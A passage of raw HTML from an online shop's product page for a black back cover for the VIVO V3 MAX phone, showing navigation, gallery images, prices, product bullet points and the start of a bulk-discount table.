<img data-lazyloaded="1" src="[data-uri]" data-src="https://oolalaji.com/wp-content/uploads/2022/06/wood-logo-dark-2.svg" alt="OO LALA JI" style="max-width: 140px;" loading="lazy" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
<a href="https://oolalaji.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><nav class="wd-header-nav wd-header-secondary-nav whb-u4yci0g557ir4q7vlqnz text-left" role="navigation" aria-label="Secondary navigation">
<span>
Choose menu		</span></nav></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-1052097" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1052097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://oolalaji.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-406 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://oolalaji.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark"><li id="menu-item-1052099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-1052099 item-level-1 wd-event-hover wd-col" ><a href="https://oolalaji.com/product-category/mobile-cover/" class="woodmart-nav-link">Mobile Cover</a><ul class="sub-sub-menu"><li id="menu-item-1052105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052105 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/t20-mobile-cover/" class="woodmart-nav-link">T20 Mobile Cover</a></li><li id="menu-item-1052106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052106 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/transparent-mobile-cover/" class="woodmart-nav-link">Transparent</a></li><li id="menu-item-1052109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052109 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/zigzag-transparent/" class="woodmart-nav-link">ZigZag Transparent</a></li><li id="menu-item-1052102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052102 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/rainbow/" class="woodmart-nav-link">Rainbow</a></li><li id="menu-item-1052125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052125 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/eagle-cover/" class="woodmart-nav-link">Eagle Cover</a></li><li id="menu-item-1052127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052127 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/glass-back-cover/" class="woodmart-nav-link">Glass Back Cover</a></li><li id="menu-item-1052128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1052128 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/iblack/" class="woodmart-nav-link">iBlack</a></li><li id="menu-item-1052108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052108 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/z-black/" class="woodmart-nav-link">Z Black</a></li><li id="menu-item-1052100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052100 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/niukin/" class="woodmart-nav-link">Niukin</a></li><li id="menu-item-1052104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052104 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/superman/" class="woodmart-nav-link">SuperMan</a></li><li id="menu-item-1052103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052103 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/smoke-mobile-cover/" class="woodmart-nav-link">Smoke</a></li></ul></li><li id="menu-item-1052110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1052110 item-level-1 wd-event-hover wd-col" ><a href="https://oolalaji.com/product-category/tempered-glass-2/" class="woodmart-nav-link">Tempered Glass</a><ul class="sub-sub-menu"><li id="menu-item-1052114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052114 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/tempered-glass-2/tempered-glass/" class="woodmart-nav-link">Tempered Glass</a></li><li id="menu-item-1052116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052116 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/tempered-glass-2/color-tempered-glass/" class="woodmart-nav-link">Color Tempered Glass</a></li><li id="menu-item-1052111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052111 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/tempered-glass-2/privacy-tempered-glass/" class="woodmart-nav-link">Privacy Tempered Glass</a></li><li id="menu-item-1052117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052117 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/tempered-glass-2/impossible-glass-film/" class="woodmart-nav-link">impossible Glass Film</a></li><li id="menu-item-1052112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052112 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/tempered-glass-2/tab-impossible-glass-film/" class="woodmart-nav-link">Tab impossible Glass Film</a></li><li id="menu-item-1052113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052113 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/tempered-glass-2/tab-tempered-glass/" class="woodmart-nav-link">Tab Tempered Glass</a></li></ul></li><li id="menu-item-1052131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1052131 item-level-1 wd-event-hover wd-col" ><a href="https://oolalaji.com/product-category/mobile-cover/flip-cover/" class="woodmart-nav-link">Flip Cover</a><ul class="sub-sub-menu"><li id="menu-item-1052132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052132 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/flip-cover/4u-flip-cover/" class="woodmart-nav-link">4U Flip Cover</a></li><li id="menu-item-1052133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052133 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/flip-cover/tab-flip-cover/" class="woodmart-nav-link">Tab Flip Cover</a></li><li id="menu-item-1052134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052134 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/flip-cover/tango/" class="woodmart-nav-link">Tango</a></li><li id="menu-item-1052135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052135 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/flip-cover/vintage-flip/" class="woodmart-nav-link">Vintage Flip</a></li></ul></li><li id="menu-item-1052118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1052118 item-level-1 wd-event-hover wd-col" ><a href="https://oolalaji.com/product-category/car-bike/" class="woodmart-nav-link">Car &amp; Bike</a><ul class="sub-sub-menu"><li id="menu-item-1052119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052119 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/car-bike/arm-sleeves/" class="woodmart-nav-link"><img width="150" height="150" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Arm Sleeves" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://oolalaji.com/wp-content/uploads/2025/07/Arm-Slvees-150x150.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2025/07/Arm-Slvees-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2025/07/Arm-Slvees-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2025/07/Arm-Slvees-300x300.jpg 300w, https://oolalaji.com/wp-content/uploads/2025/07/Arm-Slvees.jpg 308w" />Arm Sleeves</a></li><li id="menu-item-1052120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052120 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/car-bike/keychain/" class="woodmart-nav-link"><img width="150" height="150" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Keychain" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://oolalaji.com/wp-content/uploads/2025/07/Keychain-150x150.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2025/07/Keychain-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2025/07/Keychain-250x250.jpg 250w" />Keychain</a></li></ul></li><li id="menu-item-1052121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1052121 item-level-1 wd-event-hover wd-col" ><a href="https://oolalaji.com/product-category/kitchen/" class="woodmart-nav-link">Kitchen</a><ul class="sub-sub-menu"><li id="menu-item-1052124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052124 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/kitchen/kitchen-home-appliances/" class="woodmart-nav-link">Kitchen &amp; Home Appliances</a></li><li id="menu-item-1052122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052122 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/kitchen/connector/" class="woodmart-nav-link">Connector</a></li></ul></li></ul></div></div></li><li id="menu-item-995046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995046 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://oolalaji.com/track-your-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Your Order</span></a></li><li id="menu-item-995006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995006 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://oolalaji.com/cancellation-policy/" class="woodmart-nav-link"><span class="nav-link-text">Cancellation Policy</span></a></li><li id="menu-item-995007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995007 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://oolalaji.com/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg"><div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-d7a4y071he2yigjf0oe7"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://oolalaji.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div id="product-55471" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-no-bg product type-product post-55471 status-publish first instock product_cat-iblack has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-zoom"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-50%</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://oolalaji.com/wp-content/uploads/2022/06/Vivo-V3-Max-Cover-by-SDL499164705-1-9ff9e-150x150.jpg" data-thumb-alt="OO LALA JI Black Back Cover for VIVO V3 MAX - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://oolalaji.com/wp-content/uploads/2022/06/Vivo-V3-Max-Cover-by-SDL499164705-1-9ff9e.jpg"><img width="600" height="600" src="https://oolalaji.com/wp-content/uploads/2022/06/Vivo-V3-Max-Cover-by-SDL499164705-1-9ff9e-600x600.jpg" class="wp-post-image wp-post-image" alt="OO LALA JI Black Back Cover for VIVO V3 MAX - Image 1" title="Vivo-V3-Max-Cover-by-SDL499164705-1-9ff9e" data-caption="" data-src="https://oolalaji.com/wp-content/uploads/2022/06/Vivo-V3-Max-Cover-by-SDL499164705-1-9ff9e.jpg" data-large_image="https://oolalaji.com/wp-content/uploads/2022/06/Vivo-V3-Max-Cover-by-SDL499164705-1-9ff9e.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" fetchpriority="high" srcset="https://oolalaji.com/wp-content/uploads/2022/06/Vivo-V3-Max-Cover-by-SDL499164705-1-9ff9e-600x600.jpg 600w, https://oolalaji.com/wp-content/uploads/2022/06/Vivo-V3-Max-Cover-by-SDL499164705-1-9ff9e-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/Vivo-V3-Max-Cover-by-SDL499164705-1-9ff9e-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/Vivo-V3-Max-Cover-by-SDL499164705-1-9ff9e.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://oolalaji.com/wp-content/uploads/2022/06/311BoIXX9L-1-150x150.jpg" data-thumb-alt="OO LALA JI Black Back Cover for VIVO V3 MAX - Image 2" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://oolalaji.com/wp-content/uploads/2022/06/311BoIXX9L-1.jpg">
<img width="300" height="300" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class=" wd-lazy-fade" alt="OO LALA JI Black Back Cover for VIVO V3 MAX - Image 2" title="31+1BoIXX9L" data-caption="" data-src="https://oolalaji.com/wp-content/uploads/2022/06/311BoIXX9L-1.jpg" data-large_image="https://oolalaji.com/wp-content/uploads/2022/06/311BoIXX9L-1.jpg" data-large_image_width="300" data-large_image_height="300" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/311BoIXX9L-1.jpg 300w, https://oolalaji.com/wp-content/uploads/2022/06/311BoIXX9L-1-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/311BoIXX9L-1-150x150.jpg 150w" />				</a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://oolalaji.com/wp-content/uploads/2022/06/31Q54H2q-wL-2-150x144.jpg" data-thumb-alt="OO LALA JI Black Back Cover for VIVO V3 MAX - Image 3" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://oolalaji.com/wp-content/uploads/2022/06/31Q54H2q-wL-2.jpg">
<img width="416" height="399" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class=" wd-lazy-fade" alt="OO LALA JI Black Back Cover for VIVO V3 MAX - Image 3" title="31Q54H2q-wL" data-caption="" data-src="https://oolalaji.com/wp-content/uploads/2022/06/31Q54H2q-wL-2.jpg" data-large_image="https://oolalaji.com/wp-content/uploads/2022/06/31Q54H2q-wL-2.jpg" data-large_image_width="416" data-large_image_height="399" decoding="async" srcset="" sizes="(max-width: 416px) 100vw, 416px" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/31Q54H2q-wL-2.jpg 416w, https://oolalaji.com/wp-content/uploads/2022/06/31Q54H2q-wL-2-150x144.jpg 150w" />				</a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://oolalaji.com/wp-content/uploads/2022/06/21Y4ClDI8L-2-150x78.jpg" data-thumb-alt="OO LALA JI Black Back Cover for VIVO V3 MAX - Image 4" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://oolalaji.com/wp-content/uploads/2022/06/21Y4ClDI8L-2.jpg">
<img width="416" height="216" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class=" wd-lazy-fade" alt="OO LALA JI Black Back Cover for VIVO V3 MAX - Image 4" title="21+Y4ClDI8L" data-caption="" data-src="https://oolalaji.com/wp-content/uploads/2022/06/21Y4ClDI8L-2.jpg" data-large_image="https://oolalaji.com/wp-content/uploads/2022/06/21Y4ClDI8L-2.jpg" data-large_image_width="416" data-large_image_height="216" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 416px) 100vw, 416px" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/21Y4ClDI8L-2.jpg 416w, https://oolalaji.com/wp-content/uploads/2022/06/21Y4ClDI8L-2-150x78.jpg 150w" />				</a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:4;"><div class="wd-carousel-wrap"><div class="wd-carousel-item ">
<img width="150" height="150" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="OO LALA JI Black Back Cover for VIVO V3 MAX" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/Vivo-V3-Max-Cover-by-SDL499164705-1-9ff9e-150x150.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/Vivo-V3-Max-Cover-by-SDL499164705-1-9ff9e-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/Vivo-V3-Max-Cover-by-SDL499164705-1-9ff9e-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/Vivo-V3-Max-Cover-by-SDL499164705-1-9ff9e-600x600.jpg 600w, https://oolalaji.com/wp-content/uploads/2022/06/Vivo-V3-Max-Cover-by-SDL499164705-1-9ff9e.jpg 1024w" /></div><div class="wd-carousel-item ">
<img width="150" height="150" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="OO LALA JI Black Back Cover for VIVO V3 MAX - Image 2" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/311BoIXX9L-1-150x150.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/311BoIXX9L-1-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/311BoIXX9L-1-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/311BoIXX9L-1.jpg 300w" /></div><div class="wd-carousel-item ">
<img width="150" height="144" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="OO LALA JI Black Back Cover for VIVO V3 MAX - Image 3" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/31Q54H2q-wL-2-150x144.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/31Q54H2q-wL-2-150x144.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/31Q54H2q-wL-2.jpg 416w" /></div><div class="wd-carousel-item ">
<img width="150" height="78" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="OO LALA JI Black Back Cover for VIVO V3 MAX - Image 4" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/21Y4ClDI8L-2-150x78.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/21Y4ClDI8L-2-150x78.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/21Y4ClDI8L-2.jpg 416w" /></div></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><div class="single-breadcrumbs-wrapper wd-grid-f"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://oolalaji.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://oolalaji.com/product-category/mobile-cover/">
Mobile Cover				</a>
<span class="wd-delimiter"></span>				<a href="https://oolalaji.com/product-category/mobile-cover/iblack/" class="wd-last-link">
iBlack				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
OO LALA JI Black Back Cover for VIVO V3 MAX				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://oolalaji.com/product/oo-lala-ji-black-back-cover-for-vivo-v3/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://oolalaji.com/product/oo-lala-ji-black-back-cover-for-vivo-v3/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="OO LALA JI Black Back Cover for VIVO V3" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/311BoIXX9L.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/311BoIXX9L.jpg 300w, https://oolalaji.com/wp-content/uploads/2022/06/311BoIXX9L-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/311BoIXX9L-150x150.jpg 150w" />				</a><div class="wd-product-nav-desc">
<a href="https://oolalaji.com/product/oo-lala-ji-black-back-cover-for-vivo-v3/" class="wd-entities-title">
OO LALA JI Black Back Cover for VIVO V3					</a><span class="price">
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>79.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;79.00.</span>					</span></div></div></div>
<a href="https://oolalaji.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Back to products		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://oolalaji.com/product/oo-lala-ji-black-back-cover-for-vivo-v7-2/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://oolalaji.com/product/oo-lala-ji-black-back-cover-for-vivo-v7-2/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="OO LALA JI Black Back Cover for VIVO V7+" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/51-Jq912fiL._AC_SS450_-1.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/51-Jq912fiL._AC_SS450_-1.jpg 450w, https://oolalaji.com/wp-content/uploads/2022/06/51-Jq912fiL._AC_SS450_-1-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/51-Jq912fiL._AC_SS450_-1-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/51-Jq912fiL._AC_SS450_-1-416x416.jpg 416w" />				</a><div class="wd-product-nav-desc">
<a href="https://oolalaji.com/product/oo-lala-ji-black-back-cover-for-vivo-v7-2/" class="wd-entities-title">
OO LALA JI Black Back Cover for VIVO V7+					</a><span class="price">
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span>					</span></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
OO LALA JI Black Back Cover for VIVO V3 MAX</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></p><div class="woocommerce-product-details__short-description"><ul class="a-unordered-list a-vertical a-spacing-mini"><li><span class="a-list-item">ANTI-SHATTER: Advance shock absorption protection from drops and bumps. Raised lips protect the screen and camera bump. Unique Look featuring Smooth Silk Brushed texture, glossy accents and carbon fibre texture.</span></li><li><span class="a-list-item">PERFECT CUT-OUTS &#8211; Full access to user interface, camera lens, headphone jack, speakerphone and microphone. Unique Look featuring Smooth Silk Brushed texture, glossy accents and carbon fibre texture. Easy to remove &amp; install, anti finger print, anti scratch, washable case. Heat Dissipation Design, flexible and tear resistant.</span></li><li><span class="a-list-item">GREAT PROTECTION &#8211; Ultra-slim, light weight protect your valuable investment from scratches and damage</span></li><li><span class="a-list-item">ANTI-SCRATCH: Stylish, protect your valuable investment from scratches and damage</span></li></ul></div><div class="wd-product-info wd-sold-count ">
<span class="wd-info-icon"></span><span class="wd-info-number">6</span>
<span class="wd-info-msg">Items sold in last 30 minutes</span></div><div class="wd-shipping-progress-bar wd-style-bordered"><div class="wd-progress-bar wd-free-progress-bar wd-progress-hide"><div class="progress-msg">
Your order qualifies for free shipping!<img data-lazyloaded="1" src="data:image/svg+xml;base64," class="size-medium wp-image-1013539" data-src="http://oolalaji.com/wp-content/uploads/2025/07/Limted-Time-Deal-300x232.jpg" alt="" width="300" height="232" /></div><div class="progress-area"><div class="progress-bar" style="width: 0%"></div></div></div></div><div id="cashfree-widget" data-amount=99 data-appId=581905352d293d57703ff2afd6509185 data-isOffers=yes data-isPayLater=yes data-isEmi=yes></div><div class="awdr-bulk-customizable-table"><table id="sort_customizable_table" class="wdr_bulk_table_msg sar-table"><thead class="wdr_bulk_table_thead"><tr class="wdr_bulk_table_tr wdr_bulk_table_thead" style=""><th id="customize-bulk-table-title" class="wdr_bulk_table_td awdr-dragable"
style=""><span>Title</span></th><th id="customize-bulk-table-range" class="wdr_bulk_table_td awdr-dragable"
style=""><span>Quantity </span></th><th id="customize-bulk-table-discount" class="wdr_bulk_table_td awdr-dragable"
style=""><span>Per Pc</span></th></tr></thead><tbody><tr class="wdr_bulk_table_tr bulk_table_row"><td class="wdr_bulk_table_td wdr_bulk_title  col_index_1" data-colindex="1"
style="">
Save More</td><td class="wdr_bulk_table_td wdr_bulk_range  col_index_2" data-colindex="2"
